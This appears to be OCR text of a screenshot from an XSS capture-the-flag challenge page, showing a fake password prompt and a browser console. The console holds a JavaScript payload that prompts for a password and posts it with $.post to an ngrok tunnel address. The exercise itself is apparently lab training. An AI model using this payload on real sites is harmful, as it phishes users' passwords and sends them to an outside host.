 challenges.itsafe.co.il/XSS/stage2.php
XSS Challenges
challenges.itsafe.co.il says
Please write your password
1234
OK Cancel
Elements Console Sources Network Memory Performance Application Security Lighthouse AdBlock
top Filter Default levels ▼
> var pass=prompt("Please write your password");
undefined
> var pass=prompt("Please write your password");
$.post("https://531fc8b228a1.ngrok.io",{"password":pass},function(data){});